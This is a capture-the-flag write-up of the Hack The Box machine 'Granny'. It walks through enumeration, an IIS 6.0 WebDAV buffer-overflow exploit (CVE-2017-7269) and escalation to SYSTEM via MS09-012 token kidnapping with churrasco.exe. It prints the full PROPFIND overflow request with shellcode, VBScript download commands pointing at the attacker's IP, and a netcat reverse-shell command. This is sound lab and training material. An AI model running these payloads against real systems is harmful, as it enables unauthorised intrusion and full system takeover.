Granny, a easy Windows box which had a single Microsoft IIS website which was vulnerable to a CVE that lead to a RCE on the machine. Giving us an account as nt authority\network service, when looking at the system information the windows version was windows server 2003. After a bit of research around the version of windows I came across MS09-012 which is an vulnerability that that results in SYSTEM through token impersonation.
Enumeration
nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(kali㉿kali)-[~/HTB/Granny]
└─$ nmap -sC -sV -oA nmap 10.129.35.113
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-02 05:55 EDT
Nmap scan report for 10.129.35.113
Host is up (0.023s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 6.0
| http-methods:
|_ Potentially risky methods: TRACE DELETE COPY MOVE PROPFIND PROPPATCH SEARCH MKCOL LOCK UNLOCK PUT
|_http-server-header: Microsoft-IIS/6.0
|_http-title: Under Construction
| http-webdav-scan:
| Server Type: Microsoft-IIS/6.0
| Server Date: Thu, 02 Sep 2021 09:55:45 GMT
| Allowed Methods: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK
| WebDAV type: Unknown
|_ Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.45 seconds
Only 1 port was found to be open which is a website that seems to be running Microsoft IIS, to check there isn’t other services to exploit on obscure ports a full port scan will be done while enumeration on the website goes ahead.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
──(kali㉿kali)-[~/HTB/Granny]
└─$ nmap -sC -sV -p- -oA full_nmap 10.129.35.113
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-02 05:56 EDT
Nmap scan report for 10.129.35.113
Host is up (0.037s latency).
Not shown: 65534 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 6.0
| http-methods:
|_ Potentially risky methods: TRACE DELETE COPY MOVE PROPFIND PROPPATCH SEARCH MKCOL LOCK UNLOCK PUT
| http-ntlm-info:
| Target_Name: GRANNY
| NetBIOS_Domain_Name: GRANNY
| NetBIOS_Computer_Name: GRANNY
| DNS_Domain_Name: granny
| DNS_Computer_Name: granny
|_ Product_Version: 5.2.3790
|_http-server-header: Microsoft-IIS/6.0
|_http-title: Under Construction
| http-webdav-scan:
| Server Date: Thu, 02 Sep 2021 09:58:32 GMT
| Server Type: Microsoft-IIS/6.0
| Allowed Methods: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK
| Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
|_ WebDAV type: Unknown
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 144.89 seconds
This scan is slightly different to the initial scan due to the http-ntlm-info. NTLM is a way that Microsoft provides authentication. From here we can see the BIOS domain name and DNS name including the product version. So we now know the box has DNS : 5.2.3790 and Microsoft IIS : 6.0.
ffuf
Directory discovery.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
┌──(kali㉿kali)-[~/HTB/Granny]
└─$ ffuf -u http://granny.htb/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -fc 403
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://granny.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response status: 403
________________________________________________
images [Status: 301, Size: 148, Words: 9, Lines: 2]
aspnet_client [Status: 301, Size: 157, Words: 9, Lines: 2]
_private [Status: 301, Size: 152, Words: 9, Lines: 2]
_vti_log [Status: 301, Size: 154, Words: 9, Lines: 2]
_vti_bin [Status: 301, Size: 154, Words: 9, Lines: 2]
Images [Status: 301, Size: 148, Words: 9, Lines: 2]
IMAGES [Status: 301, Size: 148, Words: 9, Lines: 2]
[Status: 200, Size: 1433, Words: 131, Lines: 40]
Aspnet_client [Status: 301, Size: 157, Words: 9, Lines: 2]
_Private [Status: 301, Size: 152, Words: 9, Lines: 2]
aspnet_Client [Status: 301, Size: 157, Words: 9, Lines: 2]
ASPNET_CLIENT [Status: 301, Size: 157, Words: 9, Lines: 2]
_PRIVATE [Status: 301, Size: 152, Words: 9, Lines: 2]
_VTI_LOG [Status: 301, Size: 154, Words: 9, Lines: 2]
[Status: 200, Size: 1433, Words: 131, Lines: 40]
Aspnet_Client [Status: 301, Size: 157, Words: 9, Lines: 2]
:: Progress: [62283/62283] :: Job [1/1] :: 557 req/sec :: Duration: [0:01:50] :: Errors: 3 ::
File discovery.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
┌──(kali㉿kali)-[~/HTB/Granny]
└─$ ffuf -u http://granny.htb/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt -fc 403
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://granny.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response status: 403
________________________________________________
_vti_inf.html [Status: 200, Size: 1754, Words: 198, Lines: 45]
postinfo.html [Status: 200, Size: 2440, Words: 327, Lines: 58]
. [Status: 200, Size: 1433, Words: 131, Lines: 40]
pagerror.gif [Status: 200, Size: 2806, Words: 2, Lines: 1]
iisstart.htm [Status: 200, Size: 1433, Words: 131, Lines: 40]
:: Progress: [37042/37042] :: Job [1/1] :: 586 req/sec :: Duration: [0:01:04] :: Errors: 1 ::
Foothold
Before navigating to the website, the IP address of the box was added into /ect/hosts alongside the domain name of granny.htb.
The website shows a IIS website that is still under construction. Microsoft IIS stands for an Internet Information Services (IIS), which is a web server for hosting anything on the web.
All the directory and file enumeration using ffuf doesn’t lead to anything of value. Note; I had some issues with using granny.htb as the domain when attempting to navigate the website so ended up using the IP address for the website instead.
From the nmap scan 80/tcp open http Microsoft IIS httpd 6.0 we know the version of IIS. Googling around said version we get these results:

Showcasing a lot of possible exploits especially the bottom link which states a code execution is possible. Navigating to the bottom link it describes that IIS 6.0 is vulnerable to a buffer overflow vulnerability (CVE-2017-7269) due to an improper validation of an IF header in a PROFIND request. I noticed from the first link that there is a Metasploit module for this exploit however I’m trying to do boxes without the use of Metasploit for OSCP preparation, so to find an exploit I used this search query github CVE-2017-7269 which returned a plethora of scripts .

Went ahead and tried the first link which was https://github.com/g0rx/iis6-exploit-2017-CVE-2017-7269. Copied and pasted the code into a file named [exploit.py](http://exploit.py) and executed it with the required arguments: python exploit.py remoteip remoteport localip localport and in another shell nc -lvnp 1337.
1
2
3
4
5
6
┌──(kali㉿kali)-[~/HTB/Granny]
└─$ python [exploit.py](http://exploit.py/) 10.129.35.113 80 10.10.14.42 1337
PROPFIND / HTTP/1.1
Host: localhost
Content-Length: 1744
If: [http://localhost/aaaaaaa潨硣睡焳椶䝲稹䭷佰畓穏䡨噣浔桅㥓偬啧杣㍤䘰硅楒吱䱘橑牁䈱瀵塐㙤汇㔹呪倴呃睒偡㈲测水㉇扁㝍兡塢䝳剐㙰畄桪㍴乊硫䥶乳䱪坺潱塊㈰㝮䭉前䡣潌畖畵景癨䑍偰稶手敗畐橲穫睢癘扈攱ご汹偊呢倳㕷橷䅄㌴摶䵆噔䝬敃瘲牸坩䌸扲娰夸呈ȂȂዀ栃汄剖䬷汭佘塚祐䥪塏䩒䅐晍Ꮐ栃䠴攱潃湦瑁䍬Ꮐ栃千橁灒㌰塦䉌灋捆关祁穐䩬](http://localhost/aaaaaaa%E6%BD%A8%E7%A1%A3%E7%9D%A1%E7%84%B3%E6%A4%B6%E4%9D%B2%E7%A8%B9%E4%AD%B7%E4%BD%B0%E7%95%93%E7%A9%8F%E4%A1%A8%E5%99%A3%E6%B5%94%E6%A1%85%E3%A5%93%E5%81%AC%E5%95%A7%E6%9D%A3%E3%8D%A4%E4%98%B0%E7%A1%85%E6%A5%92%E5%90%B1%E4%B1%98%E6%A9%91%E7%89%81%E4%88%B1%E7%80%B5%E5%A1%90%E3%99%A4%E6%B1%87%E3%94%B9%E5%91%AA%E5%80%B4%E5%91%83%E7%9D%92%E5%81%A1%E3%88%B2%E6%B5%8B%E6%B0%B4%E3%89%87%E6%89%81%E3%9D%8D%E5%85%A1%E5%A1%A2%E4%9D%B3%E5%89%90%E3%99%B0%E7%95%84%E6%A1%AA%E3%8D%B4%E4%B9%8A%E7%A1%AB%E4%A5%B6%E4%B9%B3%E4%B1%AA%E5%9D%BA%E6%BD%B1%E5%A1%8A%E3%88%B0%E3%9D%AE%E4%AD%89%E5%89%8D%E4%A1%A3%E6%BD%8C%E7%95%96%E7%95%B5%E6%99%AF%E7%99%A8%E4%91%8D%E5%81%B0%E7%A8%B6%E6%89%8B%E6%95%97%E7%95%90%E6%A9%B2%E7%A9%AB%E7%9D%A2%E7%99%98%E6%89%88%E6%94%B1%E3%81%94%E6%B1%B9%E5%81%8A%E5%91%A2%E5%80%B3%E3%95%B7%E6%A9%B7%E4%85%84%E3%8C%B4%E6%91%B6%E4%B5%86%E5%99%94%E4%9D%AC%E6%95%83%E7%98%B2%E7%89%B8%E5%9D%A9%E4%8C%B8%E6%89%B2%E5%A8%B0%E5%A4%B8%E5%91%88%C8%82%C8%82%E1%8B%80%E6%A0%83%E6%B1%84%E5%89%96%E4%AC%B7%E6%B1%AD%E4%BD%98%E5%A1%9A%E7%A5%90%E4%A5%AA%E5%A1%8F%E4%A9%92%E4%85%90%E6%99%8D%E1%8F%80%E6%A0%83%E4%A0%B4%E6%94%B1%E6%BD%83%E6%B9%A6%E7%91%81%E4%8D%AC%E1%8F%80%E6%A0%83%E5%8D%83%E6%A9%81%E7%81%92%E3%8C%B0%E5%A1%A6%E4%89%8C%E7%81%8B%E6%8D%86%E5%85%B3%E7%A5%81%E7%A9%90%E4%A9%AC) (Not locktoken:write1) [http://localhost/bbbbbbb祈慵佃潧歯䡅㙆杵䐳㡱坥婢吵噡楒橓兗㡎奈捕䥱䍤摲㑨䝘煹㍫歕浈偏穆㑱潔瑃奖潯獁㑗慨穲㝅䵉坎呈䰸㙺㕲扦湃䡭㕈慷䵚慴䄳䍥割浩㙱乤渹捓此兆估硯牓材䕓穣焹体䑖漶獹桷穖慊㥅㘹氹䔱㑲卥塊䑎穄氵婖扁湲昱奙吳ㅂ塥奁煐〶坷䑗卡Ꮐ栃湏栀湏栀䉇癪Ꮐ栃䉗佴奇刴䭦䭂瑤硯悂栁儵牺瑺䵇䑙块넓栀ㅶ湯ⓣ栁ᑠ栃̀翾Ꮐ栃Ѯ栃煮瑰ᐴ栃⧧栁鎑栀㤱普䥕げ呫癫牊祡ᐜ栃清栀眲票䵩㙬䑨䵰艆栀䡷㉓ᶪ栂潪䌵ᏸ栃⧧栁VVYA4444444444QATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AAAPAZ1AI1AIAIAJ11AIAIAXA58AAPAZABABQI1AIQIAIQI1111AIAJQI1AYAZBABABABAB30APB944JBRDDKLMN8KPM0KP4KOYM4CQJINDKSKPKPTKKQTKT0D8TKQ8RTJKKX1OTKIGJSW4R0KOIBJHKCKOKOKOF0V04PF0M0A](http://localhost/bbbbbbb%E7%A5%88%E6%85%B5%E4%BD%83%E6%BD%A7%E6%AD%AF%E4%A1%85%E3%99%86%E6%9D%B5%E4%90%B3%E3%A1%B1%E5%9D%A5%E5%A9%A2%E5%90%B5%E5%99%A1%E6%A5%92%E6%A9%93%E5%85%97%E3%A1%8E%E5%A5%88%E6%8D%95%E4%A5%B1%E4%8D%A4%E6%91%B2%E3%91%A8%E4%9D%98%E7%85%B9%E3%8D%AB%E6%AD%95%E6%B5%88%E5%81%8F%E7%A9%86%E3%91%B1%E6%BD%94%E7%91%83%E5%A5%96%E6%BD%AF%E7%8D%81%E3%91%97%E6%85%A8%E7%A9%B2%E3%9D%85%E4%B5%89%E5%9D%8E%E5%91%88%E4%B0%B8%E3%99%BA%E3%95%B2%E6%89%A6%E6%B9%83%E4%A1%AD%E3%95%88%E6%85%B7%E4%B5%9A%E6%85%B4%E4%84%B3%E4%8D%A5%E5%89%B2%E6%B5%A9%E3%99%B1%E4%B9%A4%E6%B8%B9%E6%8D%93%E6%AD%A4%E5%85%86%E4%BC%B0%E7%A1%AF%E7%89%93%E6%9D%90%E4%95%93%E7%A9%A3%E7%84%B9%E4%BD%93%E4%91%96%E6%BC%B6%E7%8D%B9%E6%A1%B7%E7%A9%96%E6%85%8A%E3%A5%85%E3%98%B9%E6%B0%B9%E4%94%B1%E3%91%B2%E5%8D%A5%E5%A1%8A%E4%91%8E%E7%A9%84%E6%B0%B5%E5%A9%96%E6%89%81%E6%B9%B2%E6%98%B1%E5%A5%99%E5%90%B3%E3%85%82%E5%A1%A5%E5%A5%81%E7%85%90%E3%80%B6%E5%9D%B7%E4%91%97%E5%8D%A1%E1%8F%80%E6%A0%83%E6%B9%8F%E6%A0%80%E6%B9%8F%E6%A0%80%E4%89%87%E7%99%AA%E1%8F%80%E6%A0%83%E4%89%97%E4%BD%B4%E5%A5%87%E5%88%B4%E4%AD%A6%E4%AD%82%E7%91%A4%E7%A1%AF%E6%82%82%E6%A0%81%E5%84%B5%E7%89%BA%E7%91%BA%E4%B5%87%E4%91%99%E5%9D%97%EB%84%93%E6%A0%80%E3%85%B6%E6%B9%AF%E2%93%A3%E6%A0%81%E1%91%A0%E6%A0%83%CC%80%E7%BF%BE%EF%BF%BF%EF%BF%BF%E1%8F%80%E6%A0%83%D1%AE%E6%A0%83%E7%85%AE%E7%91%B0%E1%90%B4%E6%A0%83%E2%A7%A7%E6%A0%81%E9%8E%91%E6%A0%80%E3%A4%B1%E6%99%AE%E4%A5%95%E3%81%92%E5%91%AB%E7%99%AB%E7%89%8A%E7%A5%A1%E1%90%9C%E6%A0%83%E6%B8%85%E6%A0%80%E7%9C%B2%E7%A5%A8%E4%B5%A9%E3%99%AC%E4%91%A8%E4%B5%B0%E8%89%86%E6%A0%80%E4%A1%B7%E3%89%93%E1%B6%AA%E6%A0%82%E6%BD%AA%E4%8C%B5%E1%8F%B8%E6%A0%83%E2%A7%A7%E6%A0%81VVYA4444444444QATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AAAPAZ1AI1AIAIAJ11AIAIAXA58AAPAZABABQI1AIQIAIQI1111AIAJQI1AYAZBABABABAB30APB944JBRDDKLMN8KPM0KP4KOYM4CQJINDKSKPKPTKKQTKT0D8TKQ8RTJKKX1OTKIGJSW4R0KOIBJHKCKOKOKOF0V04PF0M0A)
Shell achieved
Leaving this python script running you should get a hit on your netcat listener giving you a shell. Executing whoami leads to us seeing we are nt authority\network service which may seem like the highest level of permissions. However the network serivce account is a special built-in account that has reduced privileges, with most of the time not allowing access to the file system. We can test this by attempting to cd into the users director.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
C:\>cd "Documents and Settings"
cd "Documents and Settings"
C:\Documents and Settings>dir
dir
Volume in drive C has no label.
Volume Serial Number is 246C-D7FE
Directory of C:\Documents and Settings
04/12/2017 10:19 PM <DIR> .
04/12/2017 10:19 PM <DIR> ..
04/12/2017 09:48 PM <DIR> Administrator
04/12/2017 05:03 PM <DIR> All Users
04/12/2017 10:19 PM <DIR> Lakis
0 File(s) 0 bytes
5 Dir(s) 18,102,726,656 bytes free
C:\Documents and Settings>cd Lakis
cd Lakis
Access is denied.
User & Root
First step to attempting to priv esc is to run systeminfo to find out information about the system.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
Host Name: GRANNY
OS Name: Microsoft(R) Windows(R) Server 2003, Standard Edition
OS Version: 5.2.3790 Service Pack 2 Build 3790
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Uniprocessor Free
Registered Owner: HTB
Registered Organization: HTB
Product ID: 69712-296-0024942-44782
Original Install Date: 4/12/2017, 5:07:40 PM
System Up Time: 0 Days, 0 Hours, 5 Minutes, 41 Seconds
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x86 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
BIOS Version: INTEL - 6040000
Windows Directory: C:\WINDOWS
System Directory: C:\WINDOWS\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (GMT+02:00) Athens, Beirut, Istanbul, Minsk
Total Physical Memory: 1,023 MB
Available Physical Memory: 807 MB
Page File: Max Size: 2,470 MB
Page File: Available: 2,344 MB
Page File: In Use: 126 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): 1 Hotfix(s) Installed.
[01]: Q147222
Network Card(s): N/A
The fact that the OS is a Windows 2003 server there must be a large amount of priv esc vulnerabilities. After doing some research I came across MS09–012 and then later found this article which explains how to use churrasco.exe to abuse MS09-012 by token kidnapping.
Downloaded churrasco.exe from https://medium.com/@nmappn/windows-privelege-escalation-via-token-kidnapping-6195edd2660e and moved nc.exe into my HTB folder. From there I had to find a way to transfer both these executables onto the machine, as it’s such an old machine the common techniques such as using powershell, curl and wget all don’t work. However I came across this article which showcases a way to use VB to allow us to fetch remote files. I created a new temp folder at the base of C and then executed the VBScript line by line. Then fetched both files cscript wget.vbs http://10.10.14.42:8000/nc.exe nc.exe and cscript wget.vbs http://10.10.14.42:8000/churrasco.exe churrasco.exe.
We’ve now got the files onto the machine and just need to execute churrasco.exe to kidnap the tokens and give us a nt authority\system shell. Running churrasco.exe -d "C:\temp\nc.exe -e cmd.exe 10.10.14.42 5555" while in another shell running a netcat listener on port 5555 gave me a nt authority/system shell. Allowing me to grab both user and root flags.
Understanding the root exploit
Even though you could just run churrasco.exe and accept the fact that it gave you a system shell, I personally want to try and understand how the exploit is working.
After doing some research around the exploit the best resource was from Microsoft’s official disclosure website. To summarise in a simple and brief way the vulnerability first of all exists within the Microsoft Distributed Transaction Coordinator (MSDTC). The MSDTC leaves a NetworkService token that can be impersonated (meaning it will run with that tokens privileges and permissions) by any process that calls into it. Meaning the vulnerability allows a process that is not running under the NetworkService account but has the SeImpersonatePrivilege to elevate it’s privilege and therefore execute code under NetworkService privilege.